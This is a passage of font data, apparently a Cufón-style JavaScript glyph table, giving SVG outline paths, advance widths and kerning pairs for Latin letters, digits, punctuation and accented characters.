-177,-225,-209,-328,-98r-43,-18r0,-350r385,0r0,52r-328,0r0,261v33,-32,90,-62,159,-62v112,0,213,74,213,213v0,133,-102,215,-225,215","w":582},{"d":"338,-522v0,68,-66,108,-146,108v-80,0,-146,-39,-146,-108v0,-55,50,-92,104,-105v-50,-12,-97,-43,-97,-95v0,-74,72,-105,139,-105v66,0,139,31,139,105v0,52,-46,83,-96,95v53,13,103,50,103,105xm287,-719v0,-46,-43,-71,-95,-71v-52,0,-95,25,-95,71v0,55,73,71,95,76v23,-5,95,-21,95,-76xm293,-525v0,-60,-78,-82,-101,-85v-23,3,-102,25,-102,85v0,47,48,75,102,75v53,0,101,-28,101,-75"},{"d":"644,-285v0,164,-133,297,-297,297v-164,0,-297,-133,-297,-297v0,-164,133,-297,297,-297v164,0,297,133,297,297","w":695},{"d":"306,12v-149,0,-225,-86,-225,-222r0,-340r55,0r0,338v0,109,60,175,170,175v110,0,171,-66,171,-175r0,-338r55,0r0,340v0,136,-77,222,-226,222xm490,-630r-363,0r0,-38r363,0r0,38","w":613,"k":{"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,",":17,".":17,"\u201a":17,"\u201e":17,"\u2026":17,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"T":68,"\u021a":68,"\u0164":68,"\u0166":68,"V":20}},{"d":"154,-421r-46,0r0,-341r-64,69r-27,-29r97,-99r40,0r0,400","w":214},{"d":"301,12v-68,0,-129,-35,-168,-90r0,262r-52,0r0,-851r52,0r0,260v34,-49,96,-88,168,-88v129,0,216,98,216,253v0,154,-87,254,-216,254xm292,-35v108,0,169,-90,169,-207v0,-117,-61,-206,-169,-206v-67,0,-131,40,-159,86r0,239v28,46,92,88,159,88","w":567,"k":{"T":123,"\u021a":123,"\u0164":123,"\u0166":123,",":9,".":9,"\u201a":9,"\u201e":9,"\u2026":9,"?":43,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"Y":127,"\u00dd":127,"\u0178":127,"\u0176":127,"V":60,"W":40,"\u0174":40,"x":39}},{"d":"309,12v-180,0,-245,-166,-245,-345v0,-171,72,-344,255,-344v87,0,140,35,180,85r-33,41v-33,-43,-74,-74,-147,-74v-153,0,-204,166,-196,324v28,-46,105,-111,195,-111v120,0,215,69,215,211v0,109,-81,213,-224,213xm307,-40v114,0,168,-88,168,-160v0,-109,-71,-161,-167,-161v-73,0,-144,47,-182,114v8,91,56,207,181,207","w":588},{"d":"396,13v-188,0,-338,-140,-338,-346v0,-206,150,-345,338,-345v110,0,190,44,251,114r-43,31v-47,-56,-123,-93,-208,-93v-156,0,-278,119,-278,293v0,172,122,294,278,294v89,0,160,-44,196,-81r0,-160r-252,0r0,-51r309,0r0,233v-59,66,-148,111,-253,111xm399,-732v-21,0,-38,-17,-38,-38v0,-21,17,-38,38,-38v20,0,37,17,37,38v0,21,-17,38,-37,38","w":711,"k":{"T":2,"\u021a":2,"\u0164":2,"\u0166":2,"A":2,"\u00c6":2,"\u00c1":2,"\u00c2":2,"\u00c4":2,"\u00c0":2,"\u00c5":2,"\u00c3":2,"\u2206":2,"\u0100":2,"\u0102":2,"\u0104":2,"\u01fc":2,"X":2,"V":3,"W":2,"\u0174":2,"Y":5,"\u00dd":5,"\u0178":5,"\u0176":5,"?":3}},{"d":"461,0r-52,0r0,-327v4,-183,-220,-127,-274,-38r0,365r-52,0r0,-483r52,0r0,73v35,-42,104,-85,174,-85v98,0,152,48,152,157r0,338xm299,-556r-54,0r-100,-144r40,0r86,113r84,-113r40,0","w":540},{"d":"484,0r-68,0r-158,-224r-122,0r0,224r-55,0r0,-550r218,0v112,0,176,70,176,162v0,93,-62,157,-158,161xm295,-273v82,0,123,-48,123,-115v0,-66,-44,-113,-123,-113r-159,0r0,228r159,0xm415,-750r-172,144r-44,0r154,-144r62,0","w":533},{"d":"499,-872r-172,144r-44,0r154,-144r62,0xm343,12v-171,0,-260,-104,-260,-268r0,-411r58,0r0,410v0,135,71,217,202,217v131,0,202,-82,202,-217r0,-410r58,0r0,411v0,165,-88,268,-260,268","w":686},{"d":"467,-411r-438,0r0,-42r438,0r0,42xm467,-216r-438,0r0,-41r438,0r0,41","w":496},{"d":"133,0r-52,0r0,-483r52,0r0,83v41,-54,96,-93,163,-93r0,57v-69,-13,-133,37,-163,84r0,352xm210,137v0,53,-31,102,-67,128r-27,-22v31,-22,54,-59,55,-89v-25,5,-47,-13,-46,-37v0,-21,16,-39,38,-39v25,0,47,21,47,59","w":317,"k":{"Y":50,"\u00dd":50,"\u0178":50,"\u0176":50,"T":54,"\u021a":54,"\u0164":54,"\u0166":54,"V":22,"W":3,"\u0174":3,",":82,".":82,"\u201a":82,"\u201e":82,"\u2026":82,"X":5}},{"d":"260,0r-55,0r0,-501r-176,0r0,-49r408,0r0,49r-177,0r0,501","w":465,"k":{"\uf671":30,"\uf672":30,"\uf673":30,"\uf674":30,"\uf67d":30,"\uf67e":30,"\uf67f":30,"\uf680":30,"\uf691":30,"\uf692":30,"\uf693":30,"\uf694":30,"\uf6fa":30,"\uf763":30,"\uf767":30,"\uf76f":30,"\uf771":30,"\uf7e7":30,"\uf7f2":30,"\uf7f3":30,"\uf7f4":30,"\uf7f5":30,"\uf7f6":30,"\uf7f8":30,"T":34,"\u021a":34,"\u0164":34,"\u0166":34,"V":2,"A":39,"\u00c6":39,"\u00c1":39,"\u00c2":39,"\u00c4":39,"\u00c0":39,"\u00c5":39,"\u00c3":39,"\u2206":39,"\u0100":39,"\u0102":39,"\u0104":39,"\u01fc":39,"&":47,",":60,".":60,"\u201a":60,"\u201e":60,"\u2026":60,"\uf66d":42,"\uf66e":42,"\uf66f":42,"\uf670":42,"\uf761":42,"\uf7e0":42,"\uf7e1":42,"\uf7e2":42,"\uf7e3":42,"\uf7e4":42,"\uf7e5":42,"\uf7e6":42,"\uf688":72,"\uf76a":72,"\uf726":49}},{"d":"568,-667r-427,667r-45,0r426,-667r46,0xm735,-101v0,68,-66,108,-146,108v-80,0,-146,-39,-146,-108v0,-55,50,-92,104,-105v-50,-12,-97,-43,-97,-95v0,-74,72,-105,139,-105v66,0,139,31,139,105v0,52,-46,83,-96,95v53,13,103,50,103,105xm684,-298v0,-46,-43,-71,-95,-71v-52,0,-95,25,-95,71v0,55,73,71,95,76v23,-5,95,-21,95,-76xm690,-104v0,-60,-78,-82,-101,-85v-23,3,-102,25,-102,85v0,47,48,75,102,75v53,0,101,-28,101,-75xm154,-267r-46,0r0,-341r-64,69r-27,-29r97,-99r40,0r0,400","w":781},{"d":"559,0r-54,0r0,-259r-358,0r0,259r-55,0r0,-411r-81,0r0,-38r81,0r0,-101r55,0r0,101r358,0r0,-101r54,0r0,101r79,0r0,38r-79,0r0,411xm147,-307r358,0r0,-104r-358,0r0,104","w":650,"k":{"T":77,"\u021a":77,"\u0164":77,"\u0166":77,"V":20,"W":2,"\u0174":2,"Y":32,"\u00dd":32,"\u0178":32,"\u0176":32,"?":2}},{"d":"238,-728r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0xm140,0r-57,0r0,-667r57,0r0,667","w":223},{"d":"541,-275v0,140,-74,287,-246,287v-174,0,-247,-147,-247,-287v0,-141,73,-287,247,-287v172,0,246,146,246,287xm480,-275v0,-116,-51,-235,-185,-235v-135,0,-187,119,-187,235v0,116,52,235,187,235v133,0,185,-119,185,-235","w":588},{"d":"159,109r31,16v-13,31,-38,61,-86,61v-45,0,-85,-25,-85,-85v0,-40,25,-78,62,-105r0,-546r55,0r-1,550v-48,23,-79,55,-79,99v0,36,19,54,48,54v29,0,46,-16,55,-44","w":215,"k":{"T":77,"\u021a":77,"\u0164":77,"\u0166":77,"V":20,"W":2,"\u0174":2,"Y":32,"\u00dd":32,"\u0178":32,"\u0176":32,"?":2}},{"d":"110,-403v-24,0,-45,-20,-45,-43v0,-24,21,-44,45,-44v24,0,44,20,44,44v0,23,-20,43,-44,43xm110,9v-24,0,-45,-20,-45,-44v0,-23,21,-43,45,-43v24,0,44,20,44,43v0,24,-20,44,-44,44","w":217,"k":{"T":50,"\u021a":50,"\u0164":50,"\u0166":50,"Y":55,"\u00dd":55,"\u0178":55,"\u0176":55}},{"d":"335,22v0,81,-64,131,-144,131v-69,0,-115,-26,-143,-65r27,-30v27,37,64,57,116,57v59,0,100,-39,100,-91v0,-102,-139,-120,-198,-53r-33,-13r0,-212r248,0r0,38r-203,0r0,149v67,-69,230,-42,230,89"},{"d":"185,0r-63,0r280,-615r-369,0r0,-52r437,0r0,40","w":502,"k":{",":99,".":99,"\u201a":99,"\u201e":99,"\u2026":99}},{"d":"233,-570r0,35r-89,-4r0,221r89,-4r0,35r-89,-3r4,110r-39,0r4,-110r-89,3r0,-35r89,4r0,-221r-89,4r0,-35r89,3r-4,-110r39,0r-4,110","w":257},{"d":"247,-243r-160,180r-57,0r160,-180r-160,-177r57,0","w":277},{"d":"28,-117v0,-126,177,-138,177,-219v0,-12,-5,-28,-29,-43r39,-23v29,22,39,45,39,67v0,106,-173,116,-173,211v0,51,45,88,118,88v75,0,120,-31,155,-76r31,33v-41,54,-104,90,-189,90v-105,0,-168,-59,-168,-128xm164,-515v0,-24,20,-44,44,-44v24,0,44,20,44,44v0,23,-20,43,-44,43v-24,0,-44,-20,-44,-43","w":397},{"d":"440,0r-52,0r0,-57v-94,113,-333,89,-333,-92v0,-182,241,-203,333,-91r0,-98v0,-72,-58,-111,-129,-111v-61,0,-108,21,-152,71r-29,-36v50,-54,106,-81,186,-81v98,0,176,47,176,155r0,340xm242,-29v58,0,112,-22,146,-66r0,-106v-34,-45,-88,-67,-146,-67v-79,0,-132,51,-132,120v0,68,53,119,132,119xm324,-556r-44,0r-172,-144r62,0","w":521},{"d":"17,85r31,24v177,-255,177,-629,0,-884r-31,22v63,129,106,246,106,420v0,173,-43,291,-106,418","w":227},{"d":"459,0r-52,0r0,-71v-39,44,-104,83,-174,83v-98,0,-152,-46,-152,-155r0,-340r52,0r0,328v-4,182,218,126,274,40r0,-368r52,0r0,483xm413,-601v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37xm209,-601v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37","w":540},{"d":"632,0r-66,0r-66,-164r-353,0r-66,164r-66,0r273,-667r71,0xm481,-216r-157,-390r-158,390r315,0xm499,-813v-76,115,-274,115,-351,0r29,-25v61,98,232,98,294,0","w":647},{"d":"159,-14v0,56,-33,109,-72,136r-29,-24v32,-22,56,-61,58,-92v-29,6,-51,-14,-51,-41v0,-23,19,-43,43,-43v27,0,51,23,51,64","w":219,"k":{"c":9,"d":9,"e":9,"g":9,"o":9,"q":9,"\u00f8":9,"\u0153":9,"\u00f0":9,"\u00e7":9,"\u010f":9,"\u0119":9,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"T":92,"\u021a":92,"\u0164":92,"\u0166":92,"V":89,"W":69,"\u0174":69,"U":30,"\u00da":30,"\u00db":30,"\u00dc":30,"\u00d9":30,"\u016a":30,"\u016c":30,"\u016e":30,"\u0170":30,"\u0172":30,"\uf671":26,"\uf672":26,"\uf673":26,"\uf674":26,"\uf67d":26,"\uf67e":26,"\uf67f":26,"\uf680":26,"\uf691":26,"\uf692":26,"\uf693":26,"\uf694":26,"\uf6fa":26,"\uf763":26,"\uf767":26,"\uf76f":26,"\uf771":26,"\uf7e7":26,"\uf7f2":26,"\uf7f3":26,"\uf7f4":26,"\uf7f5":26,"\uf7f6":26,"\uf7f8":26,"f":22,"\ufb01":22,"\ufb02":22,"\u017f":22,"\ue004":22,"\ue005":22,"\ufb00":22,"\ufb03":22,"\ufb04":22,"t":22,"\u021b":22,"\u0165":22,"\u0167":22,"v":69,"w":47,"y":59,"\u00fd":59,"\u00ff":59,"\u0177":59,"1":69,"0":36,"6":36,"7":63,"\uf69c":60,"\uf69d":60,"\uf69e":60,"\uf774":60,"\uf776":51,"\uf69f":17,"\uf6a0":17,"\uf6a1":17,"\uf6a2":17,"\uf6a3":17,"\uf775":17,"\uf7f9":17,"\uf7fa":17,"\uf7fb":17,"\uf7fc":17,"\uf6a6":49,"\uf777":49,"\uf6a9":70,"\uf779":70,"\uf7fd":70,"\uf7ff":70,"\"":73,"\u2019":73,"\u2018":73,"'":73,"\u201c":73,"\u201d":73,"\u2122":73,"\u00ae":73,"j":-40,"\u0135":-40}},{"d":"707,0r-58,0r0,-595r-243,595r-22,0r-244,-595r0,595r-57,0r0,-667r85,0r227,555r226,-555r86,0r0,667","w":790},{"d":"349,-54v0,96,-45,207,-157,207v-113,0,-157,-111,-157,-207v0,-97,44,-206,157,-206v112,0,157,109,157,206xm302,-54v0,-83,-28,-168,-110,-168v-83,0,-111,85,-111,168v0,83,29,169,111,169v82,0,110,-86,110,-169"},{"d":"371,-299r-242,-316r384,0r0,-52r-454,0r0,52r242,317r-243,336r0,52r455,0r0,-52r-387,0","w":571},{"d":"288,12v-142,0,-234,-113,-234,-254v0,-141,92,-253,234,-253v84,0,132,33,171,82r-36,32v-35,-48,-79,-67,-132,-67v-113,0,-182,90,-182,206v0,116,69,207,182,207v53,0,97,-20,132,-68r36,32v-39,50,-87,83,-171,83","w":494,"k":{"T":86,"\u021a":86,"\u0164":86,"\u0166":86,"?":22,"\"":2,"\u2019":2,"\u2018":2,"'":2,"\u201c":2,"\u201d":2,"\u2122":2,"\u00ae":2,"Y":62,"\u00dd":62,"\u0178":62,"\u0176":62,"V":33,"W":22,"\u0174":22}},{"d":"684,-667r-427,667r-45,0r426,-667r46,0xm850,-101v0,68,-66,108,-146,108v-80,0,-146,-39,-146,-108v0,-55,50,-92,104,-105v-50,-12,-97,-43,-97,-95v0,-74,72,-105,139,-105v66,0,139,31,139,105v0,52,-46,83,-96,95v53,13,103,50,103,105xm799,-298v0,-46,-43,-71,-95,-71v-52,0,-95,25,-95,71v0,55,73,71,95,76v23,-5,95,-21,95,-76xm805,-104v0,-60,-78,-82,-101,-85v-23,3,-102,25,-102,85v0,47,48,75,102,75v53,0,101,-28,101,-75xm335,-391v0,81,-64,131,-144,131v-69,0,-115,-26,-143,-65r27,-30v27,37,64,57,116,57v59,0,100,-39,100,-91v0,-102,-139,-120,-198,-53r-33,-13r0,-212r248,0r0,38r-203,0r0,149v67,-69,230,-42,230,89","w":896},{"d":"290,12v-110,0,-193,-45,-244,-106r37,-43v43,49,113,97,209,97v136,0,175,-76,175,-133v0,-196,-400,-94,-400,-327v0,-109,98,-178,219,-178v99,0,175,35,226,94r-38,42v-48,-58,-116,-84,-191,-84v-89,0,-156,51,-156,123v0,171,400,77,400,326v0,86,-57,189,-237,189xm447,-872r-172,144r-44,0r154,-144r62,0","w":581,"k":{"T":3,"\u021a":3,"\u0164":3,"\u0166":3,"Y":10,"\u00dd":10,"\u0178":10,"\u0176":10,"\uf69c":3,"\uf69d":3,"\uf69e":3,"\uf774":3,"\uf776":2,"\uf6a6":2,"\uf777":2,"\uf6a9":13,"\uf779":13,"\uf7fd":13,"\uf7ff":13,"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"t":19,"\u021b":19,"\u0165":19,"\u0167":19,"v":3,"w":2,"x":12,"y":3,"\u00fd":3,"\u00ff":3,"\u0177":3}},{"d":"94,128v0,40,-20,75,-45,93v-8,-6,-14,-11,-22,-18v18,-11,37,-36,37,-54v-15,4,-33,-12,-33,-29v0,-16,14,-31,31,-31v19,0,32,17,32,39","w":131},{"d":"328,-326r-43,0r0,-207v4,-118,-142,-83,-177,-28r0,235r-43,0r0,-314r43,0r0,47v23,-27,68,-55,115,-55v82,0,105,42,105,108r0,214","w":393},{"d":"440,0r-52,0r0,-57v-94,113,-333,89,-333,-92v0,-182,241,-203,333,-91r0,-98v0,-72,-58,-111,-129,-111v-61,0,-108,21,-152,71r-29,-36v50,-54,106,-81,186,-81v98,0,176,47,176,155r0,340xm242,-29v58,0,112,-22,146,-66r0,-106v-34,-45,-88,-67,-146,-67v-79,0,-132,51,-132,120v0,68,53,119,132,119xm435,-654v-76,115,-274,115,-351,0r29,-25v61,98,232,98,294,0","w":521},{"d":"396,13v-188,0,-338,-140,-338,-346v0,-206,150,-345,338,-345v110,0,190,44,251,114r-43,31v-47,-56,-123,-93,-208,-93v-156,0,-278,119,-278,293v0,172,122,294,278,294v89,0,160,-44,196,-81r0,-160r-252,0r0,-51r309,0r0,233v-59,66,-148,111,-253,111xm574,-813v-76,115,-274,115,-351,0r29,-25v61,98,232,98,294,0","w":711,"k":{"T":2,"\u021a":2,"\u0164":2,"\u0166":2,"A":2,"\u00c6":2,"\u00c1":2,"\u00c2":2,"\u00c4":2,"\u00c0":2,"\u00c5":2,"\u00c3":2,"\u2206":2,"\u0100":2,"\u0102":2,"\u0104":2,"\u01fc":2,"X":2,"V":3,"W":2,"\u0174":2,"Y":5,"\u00dd":5,"\u0178":5,"\u0176":5,"?":3}},{"d":"343,39r-60,0r0,107r-44,0r0,-107r-196,0r0,-35r179,-258r61,0r0,256r60,0r0,37xm239,2r0,-215r-150,215r150,0"},{"d":"140,0r-57,0r0,-667r57,0r0,667","w":223},{"d":"363,0r-280,0r0,-667r274,0v112,0,184,65,184,170v0,84,-57,141,-117,153v71,11,130,85,130,164v0,111,-72,180,-191,180xm350,-368v86,0,131,-54,131,-123v0,-68,-45,-124,-131,-124r-210,0r0,247r210,0xm354,-52v88,0,140,-51,140,-132v0,-68,-47,-132,-140,-132r-214,0r0,264r214,0","w":615,"k":{"T":19,"\u021a":19,"\u0164":19,"\u0166":19,"V":12,"W":10,"\u0174":10,"Y":30,"\u00dd":30,"\u0178":30,"\u0176":30,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":19,"\uf76a":19,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10}},{"d":"363,-591r-363,0r0,-38r363,0r0,38","w":363},{"d":"154,146r-46,0r0,-341r-64,69r-27,-29r97,-99r40,0r0,400","w":214},{"d":"133,0r-52,0r0,-483r52,0r0,483xm289,-579r-363,0r0,-38r363,0r0,38","w":214},{"d":"405,-728r-44,0r-172,-144r62,0xm343,12v-171,0,-260,-104,-260,-268r0,-411r58,0r0,410v0,135,71,217,202,217v131,0,202,-82,202,-217r0,-410r58,0r0,411v0,165,-88,268,-260,268","w":686},{"d":"568,-667r-427,667r-45,0r426,-667r46,0xm732,-108v0,67,-55,115,-145,115v-69,0,-120,-29,-144,-65r26,-28v25,33,67,55,117,55v62,0,100,-30,100,-78v1,-70,-75,-85,-148,-78r0,-38v66,6,142,-6,142,-72v0,-46,-44,-71,-96,-71v-47,0,-80,16,-111,50r-25,-27v29,-34,76,-61,139,-61v77,0,138,39,138,106v0,61,-53,88,-89,93v36,3,96,33,96,99xm154,-267r-46,0r0,-341r-64,69r-27,-29r97,-99r40,0r0,400","w":781},{"d":"133,0r-52,0r0,-483r52,0r0,83v41,-54,96,-93,163,-93r0,57v-69,-13,-133,37,-163,84r0,352xm344,-700r-172,144r-44,0r154,-144r62,0","w":317,"k":{"Y":50,"\u00dd":50,"\u0178":50,"\u0176":50,"T":54,"\u021a":54,"\u0164":54,"\u0166":54,"V":22,"W":3,"\u0174":3,",":82,".":82,"\u201a":82,"\u201e":82,"\u2026":82,"X":5}},{"d":"368,100r-38,0r0,-729r-93,0r0,729r-38,0r0,-423v-95,0,-172,-77,-172,-172v0,-95,77,-172,172,-172r169,0r0,767","w":449},{"d":"335,-108v0,67,-55,115,-145,115v-69,0,-120,-29,-144,-65r26,-28v25,33,67,55,117,55v62,0,100,-30,100,-78v1,-70,-75,-85,-148,-78r0,-38v66,6,142,-6,142,-72v0,-46,-44,-71,-96,-71v-47,0,-80,16,-111,50r-25,-27v29,-34,76,-61,139,-61v77,0,138,39,138,106v0,61,-53,88,-89,93v36,3,96,33,96,99"},{"d":"543,0r-69,0r-187,-276r-147,0r0,276r-57,0r0,-667r249,0v115,0,203,73,203,195v0,121,-85,188,-185,192xm327,-328v89,0,148,-60,148,-144v0,-84,-59,-143,-148,-143r-187,0r0,287r187,0xm837,12v-68,0,-129,-35,-168,-90r0,262r-52,0r0,-667r52,0r0,76v34,-49,96,-88,168,-88v129,0,216,98,216,253v0,154,-87,254,-216,254xm828,-35v108,0,169,-90,169,-207v0,-117,-61,-206,-169,-206v-67,0,-131,40,-159,86r0,239v28,46,92,88,159,88","w":1103},{"d":"151,0r-53,0r0,-437r-80,0r0,-46r80,0v-9,-115,35,-196,131,-194v34,0,61,7,92,34r-25,38v-16,-15,-36,-25,-62,-25v-70,0,-89,66,-83,147r98,0r0,46r-98,0r0,437xm416,0r-53,0r0,-437r-80,0r0,-46r80,0v-18,-143,75,-232,196,-179r-16,43v-63,-32,-135,8,-127,92r0,44r98,0r0,46r-98,0r0,437xm637,-559v-21,0,-40,-18,-40,-40v0,-22,19,-39,40,-39v22,0,40,17,40,39v0,22,-18,40,-40,40xm663,0r-52,0r0,-483r52,0r0,483","w":743},{"d":"76,-690v-16,0,-30,-14,-30,-30v0,-16,14,-31,30,-31v16,0,30,15,30,31v0,16,-14,30,-30,30xm97,-326r-43,0r0,-314r43,0r0,314","w":152},{"d":"602,0r-78,0v-23,-20,-54,-49,-85,-80v-48,54,-111,92,-196,92v-110,0,-201,-62,-201,-182v0,-106,71,-159,149,-202v-33,-52,-55,-105,-55,-153v0,-88,71,-152,159,-152v82,0,140,45,140,126v0,100,-87,145,-173,191v59,80,114,136,175,202v40,-60,65,-126,76,-162r48,20v-21,53,-48,120,-88,178v39,39,80,78,129,122xm405,-115v-85,-87,-124,-131,-189,-220v-64,38,-116,83,-116,162v0,91,70,139,147,139v65,0,117,-34,158,-81xm192,-524v0,39,19,84,46,127v76,-40,145,-77,145,-152v0,-55,-38,-84,-87,-84v-57,0,-104,45,-104,109","w":639,"k":{"T":77,"\u021a":77,"\u0164":77,"\u0166":77,"Y":96,"\u00dd":96,"\u0178":96,"\u0176":96,"V":50,"W":54,"\u0174":54,"\uf6a9":67,"\uf779":67,"\uf7fd":67,"\uf7ff":67,"\uf69c":67,"\uf69d":67,"\uf69e":67,"\uf774":67,"\uf776":40,"\uf6a6":10,"\uf777":10}},{"d":"17,175r31,24v177,-255,177,-629,0,-884r-31,22v63,129,106,246,106,420v0,173,-43,291,-106,418","w":227},{"d":"527,90r-58,0r0,-705r-265,0r0,705r-58,0r0,-705r-111,0r0,-52r603,0r0,52r-111,0r0,705","w":673},{"d":"449,0r-368,0r0,-550r368,0r0,49r-313,0r0,194r308,0r0,49r-308,0r0,209r313,0r0,49xm270,-635v-21,0,-38,-17,-38,-38v0,-21,17,-38,38,-38v20,0,37,17,37,38v0,21,-17,38,-37,38","w":505},{"d":"210,-353v69,0,111,-55,111,-130v0,-74,-42,-130,-111,-130v-42,0,-84,25,-102,52r0,156v18,28,60,52,102,52xm108,-326r-43,0r0,-434r43,0r0,170v26,-36,66,-58,111,-58v86,0,146,64,146,165v0,102,-61,165,-146,165v-48,0,-88,-25,-111,-57r0,49","w":408},{"d":"616,0r-56,0r-420,-573r0,573r-57,0r0,-667r58,0r418,565r0,-565r57,0r0,667xm401,137v0,53,-31,102,-67,128r-27,-22v31,-22,54,-59,55,-89v-25,5,-47,-13,-46,-37v0,-21,16,-39,38,-39v25,0,47,21,47,59","w":699},{"d":"51,-541v0,-56,33,-108,72,-136r29,24v-32,22,-56,61,-58,93v26,-8,51,13,51,40v0,23,-19,43,-43,43v-27,0,-51,-23,-51,-64","w":219,"k":{"\uf671":20,"\uf672":20,"\uf673":20,"\uf674":20,"\uf67d":20,"\uf67e":20,"\uf67f":20,"\uf680":20,"\uf691":20,"\uf692":20,"\uf693":20,"\uf694":20,"\uf6fa":20,"\uf763":20,"\uf767":20,"\uf76f":20,"\uf771":20,"\uf7e7":20,"\uf7f2":20,"\uf7f3":20,"\uf7f4":20,"\uf7f5":20,"\uf7f6":20,"\uf7f8":20,"A":107,"\u00c6":107,"\u00c1":107,"\u00c2":107,"\u00c4":107,"\u00c0":107,"\u00c5":107,"\u00c3":107,"\u2206":107,"\u0100":107,"\u0102":107,"\u0104":107,"\u01fc":107,"C":2,"G":2,"O":2,"Q":2,"\u00d8":2,"\u0152":2,"\u00c7":2,"\u00d3":2,"\u00d4":2,"\u00d6":2,"\u00d2":2,"\u00d5":2,"\u0106":2,"\u0108":2,"\u010a":2,"\u010c":2,"\u011c":2,"\u011e":2,"\u0120":2,"\u0122":2,"\u014c":2,"\u014e":2,"\u0150":2,"\u01fe":2,"\uf66d":80,"\uf66e":80,"\uf66f":80,"\uf670":80,"\uf761":80,"\uf7e0":80,"\uf7e1":80,"\uf7e2":80,"\uf7e3":80,"\uf7e4":80,"\uf7e5":80,"\uf7e6":80,"s":30,"\u015f":30,"\u0219":30,"J":86,"\u0134":86,",":73,".":73,"\u201a":73,"\u201e":73,"\u2026":73}},{"d":"306,12v-149,0,-225,-86,-225,-222r0,-340r55,0r0,338v0,109,60,175,170,175v110,0,171,-66,171,-175r0,-338r55,0r0,340v0,136,-77,222,-226,222","w":613,"k":{"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,",":17,".":17,"\u201a":17,"\u201e":17,"\u2026":17,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"T":68,"\u021a":68,"\u0164":68,"\u0166":68,"V":20}},{"d":"409,-333r-48,0r-147,-293r-147,293r-48,0r174,-334r42,0","w":428},{"d":"295,12v-141,0,-241,-105,-241,-254v0,-140,98,-253,232,-253v151,0,232,119,228,270r-404,0v5,105,75,192,189,192v61,0,117,-23,158,-67r27,34v-48,50,-109,78,-189,78xm461,-266v-1,-82,-55,-184,-176,-184v-114,0,-171,100,-175,184r351,0xm288,-582v-21,0,-38,-17,-38,-38v0,-21,17,-38,38,-38v20,0,37,17,37,38v0,21,-17,38,-37,38","w":567},{"d":"464,109r31,16v-13,31,-38,61,-86,61v-45,0,-85,-25,-85,-85v0,-41,26,-80,64,-106r0,-52v-94,113,-333,89,-333,-92v0,-182,241,-203,333,-91r0,-98v0,-72,-58,-111,-129,-111v-61,0,-108,21,-152,71r-29,-36v50,-54,106,-81,186,-81v98,0,176,47,176,155r0,340v-48,23,-79,55,-79,99v0,36,19,54,48,54v29,0,46,-16,55,-44xm242,-29v58,0,112,-22,146,-66r0,-106v-34,-45,-88,-67,-146,-67v-79,0,-132,51,-132,120v0,68,53,119,132,119","w":521,"k":{"T":114,"\u021a":114,"\u0164":114,"\u0166":114,"?":33,"\"":3,"\u2019":3,"\u2018":3,"'":3,"\u201c":3,"\u201d":3,"\u2122":3,"\u00ae":3,"Y":110,"\u00dd":110,"\u0178":110,"\u0176":110,"V":63,"W":42,"\u0174":42}},{"d":"288,12v-142,0,-234,-113,-234,-254v0,-141,92,-253,234,-253v84,0,132,33,171,82r-36,32v-35,-48,-79,-67,-132,-67v-113,0,-182,90,-182,206v0,116,69,207,182,207v53,0,97,-20,132,-68r36,32v-39,50,-87,83,-171,83xm448,-700r-172,144r-44,0r154,-144r62,0","w":494},{"d":"133,0r-52,0r0,-667r52,0r0,667xm158,137v0,53,-31,102,-67,128r-27,-22v31,-22,54,-59,55,-89v-25,5,-47,-13,-46,-37v0,-21,16,-39,38,-39v25,0,47,21,47,59","w":214},{"d":"230,-154r0,-78r-78,0v-43,0,-75,35,-75,78v0,43,33,79,76,79v43,0,77,-36,77,-79xm230,-435r0,-79v0,-43,-33,-78,-76,-78v-43,0,-77,35,-77,78v0,43,34,79,77,79r76,0xm265,-265r137,0r0,-137r-137,0r0,137xm590,-154v0,-43,-32,-78,-75,-78r-78,0r0,78v0,43,34,79,77,79v43,0,76,-36,76,-79xm590,-514v0,-43,-33,-78,-76,-78v-43,0,-77,35,-77,78r0,79r78,0v43,0,75,-36,75,-79xm625,-154v0,61,-50,112,-111,112v-61,0,-112,-51,-112,-112r0,-78r-137,0r0,78v0,61,-51,112,-112,112v-61,0,-111,-51,-111,-112v0,-61,50,-111,111,-111r77,0r0,-137r-76,0v-61,0,-112,-51,-112,-112v0,-61,51,-111,112,-111v61,0,111,50,111,111r0,79r137,0r0,-79v0,-61,51,-111,112,-111v61,0,111,50,111,111v0,61,-50,112,-111,112r-77,0r0,137r77,0v61,0,111,50,111,111","w":667},{"d":"210,175r-31,24v-177,-255,-177,-629,0,-884r31,22v-63,129,-106,246,-106,420v0,173,43,291,106,418","w":227,"k":{"j":-110,"\u0135":-110}},{"d":"154,-556r-54,0r-100,-144r40,0r86,113r84,-113r40,0","w":250},{"d":"297,-538r-162,0r0,128v35,-42,104,-85,174,-85v98,0,152,46,152,155r0,340r-52,0r0,-329v3,-182,-221,-124,-274,-36r0,365r-52,0r0,-538r-72,0r